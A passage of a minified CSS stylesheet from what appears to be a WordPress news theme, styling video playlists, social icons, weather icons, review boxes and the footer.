.td_wrapper_player{height:405px;width:100%}}.post .td_video_playlist_column_3 .td_wrapper_video_playlist{left:0}.post .td_video_playlist_column_3 .td_container_video_playlist{width:304px;right:0}@media (min-width:768px) and (max-width:1023px){.post .td_video_playlist_column_3 .td_container_video_playlist{width:100%}}@media (max-width:767px){.post .td_video_playlist_column_3 .td_container_video_playlist{width:100%}}.post .td_video_playlist_column_2 .td_video_playlist_title{left:0;width:100%}.post .td_video_playlist_column_2 .td_wrapper_player{height:388px;width:100%}@media (min-width:768px) and (max-width:1023px){.post .td_video_playlist_column_2 .td_wrapper_player{height:294px;width:100%}}@media (min-width:361px) and (max-width:767px){.post .td_video_playlist_column_2 .td_wrapper_player{height:350px}}@media (max-width:360px){.post .td_video_playlist_column_2 .td_wrapper_player{height:192px}}.post .td_video_playlist_column_2 .td_wrapper_video_playlist{left:0}.post .td_video_playlist_column_2 .td_container_video_playlist{width:100%;right:0}.td_wrapper_video_playlist{position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper{height:65px;background-color:#4db2ec;position:relative}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before{content:'';background:url([data-uri]) repeat-x;width:100%;height:6px;position:absolute;bottom:-6px;z-index:1}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control{position:relative;width:65px;height:65px;outline:0!important}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after{content:'';width:1px;height:37px;background-color:rgba(255,255,255,.2);position:absolute;top:14px;right:0}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control{position:relative;top:12px;left:11px;cursor:pointer}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing{position:absolute;top:13px;left:80px;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-weight:700;color:#fff;padding-right:7px;max-height:37px;overflow:hidden}.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing{position:absolute;bottom:0;right:5px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#fff;line-height:17px}.td_wrapper_video_playlist .td_video_currently_playing{background-color:#404040}.td_wrapper_video_playlist .td_video_currently_playing:after{content:'';position:absolute;top:0;left:0;border-left:3px solid #4db2ec!important;width:3px;height:inherit}.td_wrapper_video_playlist a.td_click_video{height:60px;display:block;width:100%;position:relative}.td_wrapper_video_playlist a.td_click_video:hover{background-color:#333;cursor:pointer}.td_wrapper_video_playlist a.td_click_video .td_video_thumb{position:relative;top:10px;width:72px;height:40px;overflow:hidden;margin-left:16px}.td_wrapper_video_playlist a.td_click_video .td_video_thumb img{position:relative;top:-6px}.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time{position:absolute;top:10px;margin:0 30px 0 103px}.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#fff;line-height:15px;max-height:30px;overflow:hidden}.td_wrapper_video_playlist a.td_click_video .td_video_time{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-style:italic;color:#777;line-height:13px}.td_wrapper_video_playlist .td_wrapper_player{background-color:#000;height:425px}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%}.td_wrapper_video_playlist .td_container_video_playlist{background-color:#222;vertical-align:top;height:410px;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden;height:347px}.td_video_playlist_column_3 .td_wrapper_video_playlist{left:-1px;z-index:1}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_video_playlist{left:0}}.td_video_playlist_column_3 .td_video_playlist_title{left:-1px;width:1021px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_video_playlist_title{width:756px}}@media (max-width:767px){.td_video_playlist_column_3 .td_video_playlist_title{width:100%;left:0}}.td_video_playlist_column_3 .td_wrapper_player{display:block;width:681px;height:413px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_wrapper_player{display:block;width:756px}}@media (min-width:361px) and (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{display:block;width:100%;height:350px}}@media (max-width:360px){.td_video_playlist_column_3 .td_wrapper_player{display:block;width:100%;height:192px}}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}}@media (min-width:481px) and (max-width:767px){.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:37px;top:13px}}.td_video_playlist_column_3 .td_container_video_playlist{display:block;position:absolute;top:0;right:-2px;width:340px;height:413px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_container_video_playlist{display:block;position:relative;width:756px;height:305px;right:0}}@media (max-width:767px){.td_video_playlist_column_3 .td_container_video_playlist{display:block;position:relative;width:100%;height:305px;right:0}}@media (max-width:480px){.td_video_playlist_column_3 .td_container_video_playlist{position:relative;height:245px;right:0}}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{height:348px}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{height:240px;overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{height:240px;overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:480px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{height:180px}}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{height:348px}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{height:240px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{height:240px}}@media (max-width:480px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{height:180px}}.td_video_playlist_column_2 .td_wrapper_video_playlist{left:-1px;z-index:1}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_video_playlist{left:0}}.td_video_playlist_column_2 .td_video_playlist_title{left:-1px;width:681px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_2 .td_video_playlist_title{width:505px}}@media (max-width:767px){.td_video_playlist_column_2 .td_video_playlist_title{width:100%;left:0}}.td_video_playlist_column_2 .td_wrapper_player{display:block;width:681px;height:412px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_2 .td_wrapper_player{width:505px;height:283px}}@media (min-width:361px) and (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;width:100%;height:350px}}@media (max-width:360px){.td_video_playlist_column_2 .td_wrapper_player{display:block;width:100%;height:192px}}.td_video_playlist_column_2 .td_container_video_playlist{display:block;width:681px;height:305px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_2 .td_container_video_playlist{width:505px}}@media (max-width:767px){.td_video_playlist_column_2 .td_container_video_playlist{display:block;width:100%}}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable{height:240px}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable{height:180px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}}@media (min-width:481px) and (max-width:767px){.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}}@media (max-width:480px){.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:37px;top:13px}}.td_video_playlist_column_1 .td_wrapper_video_playlist{left:-1px;z-index:1}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_video_playlist{left:0}}.td_video_playlist_column_1 .td_video_playlist_title{left:-1px;width:341px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_1 .td_video_playlist_title{width:252px}}@media (max-width:767px){.td_video_playlist_column_1 .td_video_playlist_title{width:100%;left:0}}.td_video_playlist_column_1 .td_wrapper_player{display:block;width:341px;height:190px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_1 .td_wrapper_player{width:252px;height:143px}}@media (min-width:361px) and (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:350px}}@media (max-width:360px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:192px}}.td_video_playlist_column_1 .td_container_video_playlist{display:block;width:341px;height:305px}@media (min-width:768px) and (max-width:1023px){.td_video_playlist_column_1 .td_container_video_playlist{width:252px}}@media (max-width:767px){.td_video_playlist_column_1 .td_container_video_playlist{width:100%}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{height:240px}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{height:180px}}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:37px;top:13px}@media (min-width:481px) and (max-width:767px){.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing{max-height:20px;top:23px}}.wp-video-shortcode:focus{outline:0!important}.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist{display:flex;flex-direction:row;left:0}.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player{flex:1}@media (min-width:768px) and (max-width:1023px){.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_wrapper_player{height:auto}}.single .td-mega-menu-page .td_video_playlist_column_2 .td_wrapper_video_playlist .td_container_video_playlist{height:auto;width:250px}.td-header-sp-top-widget i.td-icon-behance:hover{color:#000}.td-header-sp-top-widget i.td-icon-blogger:hover{color:#ffa900}.td-header-sp-top-widget i.td-icon-delicious:hover{color:#39f}.td-header-sp-top-widget i.td-icon-deviantart:hover{color:#4e6252}.td-header-sp-top-widget i.td-icon-digg:hover{color:#000}.td-header-sp-top-widget i.td-icon-dribbble:hover{color:#ea4c89}.td-header-sp-top-widget i.td-icon-evernote:hover{color:#07c257}.td-header-sp-top-widget i.td-icon-facebook:hover{color:#3B5998}.td-header-sp-top-widget i.td-icon-flickr:hover{color:#ff0084}.td-header-sp-top-widget i.td-icon-forrst:hover{color:#3b7140}.td-header-sp-top-widget i.td-icon-grooveshark:hover{color:#f77f00}.td-header-sp-top-widget i.td-icon-instagram:hover{color:#3f729b}.td-header-sp-top-widget i.td-icon-lastfm:hover{color:#ce2127}.td-header-sp-top-widget i.td-icon-linkedin:hover{color:#007bb6}.td-header-sp-top-widget i.td-icon-mail:hover{color:#000}.td-header-sp-top-widget i.td-icon-myspace:hover{color:#000}.td-header-sp-top-widget i.td-icon-path:hover{color:#e62f17}.td-header-sp-top-widget i.td-icon-paypal:hover{color:#009cde}.td-header-sp-top-widget i.td-icon-pinterest:hover{color:#cb2027}.td-header-sp-top-widget i.td-icon-reddit:hover{color:#ff4100}.td-header-sp-top-widget i.td-icon-rss:hover{color:#f36f24}.td-header-sp-top-widget i.td-icon-share:hover{color:#000}.td-header-sp-top-widget i.td-icon-skype:hover{color:#01aef2}.td-header-sp-top-widget i.td-icon-soundcloud:hover{color:#f50}.td-header-sp-top-widget i.td-icon-spotify:hover{color:#81b900}.td-header-sp-top-widget i.td-icon-stackoverflow:hover{color:#000}.td-header-sp-top-widget i.td-icon-steam:hover{color:#000}.td-header-sp-top-widget i.td-icon-stumbleupon:hover{color:#eb4923}.td-header-sp-top-widget i.td-icon-tumblr:hover{color:#32506d}.td-header-sp-top-widget i.td-icon-twitter:hover{color:#00aced}.td-header-sp-top-widget i.td-icon-vimeo:hover{color:#5289cc}.td-header-sp-top-widget i.td-icon-vk:hover{color:#45668e}.td-header-sp-top-widget i.td-icon-windows:hover{color:#319de5}.td-header-sp-top-widget i.td-icon-wordpress:hover{color:#222}.td-header-sp-top-widget i.td-icon-yahoo:hover{color:#720e9e}.td-header-sp-top-widget i.td-icon-youtube:hover{color:#b00}.td-header-sp-top-widget i.td-icon-dailymotion:hover{color:#41bafc}.td-header-sp-top-widget i.td-icon-twitch:hover{color:#4a377d}.td-header-sp-top-widget i.td-icon-xing:hover{color:#1e6567}.td-header-sp-top-widget i.td-icon-ebay:hover{color:#db2e32}.td-header-sp-top-widget i.td-icon-telegram:hover{color:#3b9de1}.td-header-sp-top-widget i.td-icon-naver:hover{color:#3ec729}.td-header-sp-top-widget i.td-icon-discord:hover{color:#7289DA}@font-face{font-display:swap;font-family:'weather';src:url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1);src:url('../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.eot?1#iefix') format('embedded-opentype'),url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.woff?1) format('woff'),url(../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.ttf?1) format('truetype'),url('../../../../../../../../../../plugins/td-composer/legacy/Newsmag/assets/images/icons/weather.svg?1#newsmag') format('svg');font-weight:400;font-style:normal}[class^="td-icons"]:before,[class*=" td-icons"]:before{font-family:'weather';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-ico-weather"]{line-height:1;text-align:center;display:inline-block;cursor:default}.rain-d:before{content:'\e800';display:none}.rain-n:before{content:'\e801';display:none}.mist-d:before{content:'\e802';display:none}.mist-n:before{content:'\e802';display:none}.scattered-clouds-d:before{content:'\e803';display:none}.scattered-clouds-n:before{content:'\e803';display:none}.shower-rain-d:before{content:'\e804';display:none}.shower-rain-n:before{content:'\e804';display:none}.snow-d:before{content:'\e805';display:none}.snow-n:before{content:'\e805';display:none}.thunderstorm-d:before{content:'\e806';display:none}.thunderstorm-n:before{content:'\e806';display:none}.broken-clouds-d:before{content:'\e807';display:none}.broken-clouds-n:before{content:'\e807';display:none}.clear-sky-d:before{content:'\e808';display:none}.clear-sky-n:before{content:'\e809';display:none}.few-clouds-d:before{content:'\e80a';display:none}.few-clouds-n:before{content:'\e80b';display:none}.td-icons-drop:before{content:'\e80c'}.td-icons-wind:before{content:'\e80d'}.td-icons-arrows-down:before{content:'\e80e'}.td-icons-arrows-up:before{content:'\e80f'}.td-icons-cloud:before{content:'\e810'}.td-icons-location:before{content:'\e811'}.td-review{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:0;background-color:#f5f5f5;width:100%;margin-bottom:20px}.td-review td{border:0}.td-review .td-icon-star,.td-review .td-icon-star-empty,.td-review .td-icon-star-half{width:21px}.td-review .block-title{background-color:#222;margin-left:0;color:#fff;display:inline-block;border-radius:3px;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;line-height:16px;padding:2px 15px;vertical-align:middle}.td-review .td-review-desc:first-child{border-top:1px dashed #d8d8d8}.td-review .td-review-stars:nth-child(2){border-top:1px dashed #d8d8d8}.td-review-header .block-title{margin-bottom:0}.td-review-header td{padding:18px 19px 20px 20px;border:0}@media (min-width:768px) and (max-width:1023px){.td-review-header td{padding:18px 17px 20px 17px}}@media (max-width:767px){.td-review-header td{padding:18px 10px 20px 10px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;line-height:1;display:inline-block;width:17px}.td-review-summary-content{font-size:11px}.td-review-summary{padding:20px;border-bottom:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-review-summary{padding:20px 17px}}@media (max-width:767px){.td-review-summary{padding:20px 10px}}.td-review-summary .block-title{margin-bottom:12px}.td-review-score{background-color:#f5f5f5;font-family:'Open Sans',arial,sans-serif;font-size:48px;font-weight:700;text-align:center;border-bottom:1px solid #e6e6e6;vertical-align:top;padding:0}.td-review-footer{border-top:1px dashed #d8d8d8}.td-review-footer.rate_point,.td-review-footer.rate_percent{border-top:0}.td-review-overall{margin:20px;border:1px solid #999;min-width:130px;width:130px;float:right;padding:10px 0 10px 0;line-height:14px}@media (min-width:768px) and (max-width:1023px){.td-review-overall{margin:20px 17px}}@media (max-width:767px){.td-review-overall{margin:20px 10px}}.td-review-overall span{font-size:11px}.td_review_with_bars td{height:28px}.td-review-final-star{height:24px;line-height:18px}.td-review-stars{width:120px;text-align:center;line-height:11px}.td-review-final-score{line-height:70px;position:relative;top:2px}.td-review-final-score span{line-height:0}.td-rating-bar-wrap{height:20px;margin:0 20px 11px 20px;background-color:#fff}@media (min-width:768px) and (max-width:1023px){.td-rating-bar-wrap{margin:0 17px 11px 17px}}@media (max-width:767px){.td-rating-bar-wrap{margin:0 10px 11px 10px}}.td-rating-bar-wrap div{height:20px;background:#4db2ec}.td-review-desc{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#444;border-bottom:1px dashed #d8d8d8;padding:6px 0 6px 21px}@media (min-width:768px) and (max-width:1023px){.td-review-desc{padding:6px 0 6px 17px}}@media (max-width:767px){.td-review-desc{padding:6px 0 6px 10px}}.td-review-details{font-size:12px}.td-review-details .td-review-desc{display:inline-block;padding:0 0 1px 21px}@media (min-width:768px) and (max-width:1023px){.td-review-details .td-review-desc{padding:0 0 1px 17px}}@media (max-width:767px){.td-review-details .td-review-desc{padding:0 0 1px 10px}}.td-review-stars{border-bottom:1px dashed #d8d8d8}.td-review-row-bars .td-review-desc{border:none}.td-review-row-bars .td-review-desc:first-child{border:none}.td-review-row-bars td{padding:0;border:0!important}.td-review-percent-sign{font-size:30px}.td-review-percent{float:right;padding:0 21px 1px 0;font-size:11px}@media (min-width:768px) and (max-width:1023px){.td-review-percent{padding:0 17px 1px 0}}@media (max-width:767px){.td-review-percent{padding:0 10px 1px 0}}.td-footer-container{margin-right:auto;margin-left:auto;position:relative;background-color:#222;padding:42px 0 20px 0;color:#fff;z-index:0}.td-footer-container a{color:#fff}.td-footer-container:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;z-index:-1;border-left:0 solid #e6e6e6;border-right:0 solid #e6e6e6}@media (max-width:767px){.td-footer-container:before{border-width:0!important}}.td-footer-container .meta-info{color:#888}.td-footer-container .meta-info .entry-date{color:#fff}.td-footer-container .block-title>a,.td-footer-container .block-title>span{background-color:#fff;color:#222}.td-footer-container .widget_rss .block-title .rsswidget{color:#222}.td-footer-container .widget .block-title{margin-top:0}.td-footer-container .widget_text p{color:#fff}.td-footer-container select{color:#222}.td-footer-container .td_block_wrap{padding-top:0}.td-footer-container .td-footer-info{margin-bottom:36px}@media (max-width:767px){.td-footer-container .td-footer-info{text-align:center}}.td-footer-container .td-post-author-name a:hover,.td-footer-container .td-module-comments a:hover{color:#fff}.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span8,.td-footer-container .td-pb-span12{border-left:none}@media (max-width:767px){.td-footer-container .td-pb-span4,.td-footer-container .td-pb-span8,.td-footer-container .td-pb-span12{padding-bottom:20px}}@media (max-width:767px){.td-footer-container .td-pb-span4:last-child,.td-footer-container .td-pb-span8:last-child,.td-footer-container .td-pb-span12:last-child{padding-bottom:0}}.td-footer-container.td-container{border-bottom-width:0}.td-footer-container .widget_calendar a:hover{color:#fff}.td-footer-container .widget_recent_comments li,.td-footer-container .widget_recent_entries li{border-bottom:1px dashed rgba(255,255,255,.15)}.td-footer-container .widget_recent_comments li:last-child,.td-footer-container .widget_recent_entries li:last-child{border-bottom:0}.td-footer-container .td_module_14 .meta-info,.td-footer-container .td_module_5,.td-footer-container .td_module_9 .item-details,.td-footer-container .td_module_8 .item-details,.td-footer-container .td_module_mx3 .meta-info{border-bottom:1px dashed rgba(255,255,255,.15)}.td-footer-container .widget_search{margin-top:0}.td-footer-container .widget_search .wpb_button{background-color:#444}.td-footer-container .widget_search .wpb_button:hover{background-color:#4db2ec}.td-footer-container .td_block_wrap{border-top:0;margin-bottom:20px!important}.td-footer-container table td,.td-footer-container table th{border:1px solid rgba(255,255,255,.2)}.td-footer-container tfoot td{border:0}.td-footer-container .widget_calendar #today{background-color:#444}.td-footer-container .widget_calendar #today a{color:#4db2ec}.td-footer-container .widget_calendar td{border-radius:0}.td-footer-container .td-excerpt{color:#b5b5b5}.td-footer-container .td-module-meta-info .td-post-date{color:#888}.td-footer-container .td_social_type:hover .td-social-box{background-color:#444}.td-footer-container .td-social-style1 .td_social_type .td-social-box,.td-footer-container .td-social-style7 .td_social_type .td-social-box{background-color:#444}.td-footer-container .td-social-style2,.td-footer-container .td-social-style8{color:#fff}.td-footer-container .td-social-style2 .td_social_type,.td-footer-container .td-social-style8 .td_social_type{color:#fff}.td-footer-container .td-social-style2 .td_social_type:hover,.td-footer-container .td-social-style8 .td_social_type:hover{color:#999}.td-footer-container .td-social-style2 .td_social_type:hover a,.td-footer-container .td-social-style8 .td_social_type:hover a{color:#999}.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box{background-color:transparent}.td-footer-container .td-social-style2 .td_social_type .td-social-box,.td-footer-container .td-social-style8 .td_social_type .td-social-box{border-color:#444}.td-footer-container .td-social-style2 .td_social_type a,.td-footer-container .td-social-style8 .td_social_type a{color:#fff}.td-footer-container .td-social-style2 .td_social_type .td_social_button,.td-footer-container .td-social-style8 .td_social_type .td_social_button{border-color:#444}.td-footer-container .td-social-style3,.td-footer-container .td-social-style4{color:#fff}.td-footer-container .td-social-style3 .td_social_type a,.td-footer-container .td-social-style4 .td_social_type a{color:#fff}.td-footer-container .td-social-style3 .td_social_type:hover,.td-footer-container .td-social-style4 .td_social_type:hover{color:#999}.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td-footer-container .td-social-style3 .td_social_type:hover a,.td-footer-container .td-social-style4 .td_social_type:hover a{color:#999}.td-footer-container .td-social-style9,.td-footer-container .td-social-style10{color:#fff}.td-footer-container .td-social-style9 .td_social_type:hover,.td-footer-container .td-social-style10 .td_social_type:hover{color:#999}.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box{background-color:transparent}.td-footer-container .td_module_14 .meta-info,.td-footer-container .td_module_mx3 .meta-info,.td-footer-container .td_module_mx1 .td-block14-border{background-color:#222}.td-footer-container .widget{padding-bottom:20px}.td-footer-container .td_block_13.td_block_widget .td_module_mx3{left:0}.td-footer-container .td_block_14{background-color:transparent}.td-footer-container .td_block_14 .td-block-row{background-color:transparent;border-color:transparent}.td-footer-container .td-pb-row .td-pb-span4:after{display:none}.footer-email-wrap{padding-top:21px}.footer-email-wrap a{color:#4db2ec}.footer-logo-wrap{margin-bottom:20px;display:block}@media (max-width:767px){.footer-logo-wrap img{margin-right:auto;margin-left:auto}}.td-footer-full{text-align:center}.td-footer-full .footer-social-wrap i{margin:10px 3px 0 7px}.td-footer-full .footer-logo-wrap{text-align:center;display:inline-block;width:100%;margin-right:auto;margin-left:auto}.td-footer-full .footer-logo-wrap img{margin-right:auto;margin-left:auto}.footer-social-wrap i{border-radius:3px;margin:12px 5px 12px 0;color:#fff;width:32px;height:32px;font-size:16px;padding-top:8px;line-height:16px}.td-social-style2 i:hover{color:#fff}.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger{background-color:#ffa900}.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious{background-color:#39f}.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart{background-color:#4e6252}.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble{background-color:#ea4c89}.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote{background-color:#07c257}.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook{background-color:#3B5998}.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr{background-color:#ff0084}.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst{background-color:#3b7140}.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark{background-color:#f77f00}.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram{background-color:#3f729b}.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm{background-color:#ce2127}.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin{background-color:#007bb6}.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace{background-color:#000}.td-social-style2 .td-social-icon-wrap:hover .td-icon-path{background-color:#e62f17}.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal{background-color:#009cde}.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest{background-color:#cb2027}.td-social-style2 .td-social-icon-wrap:hover 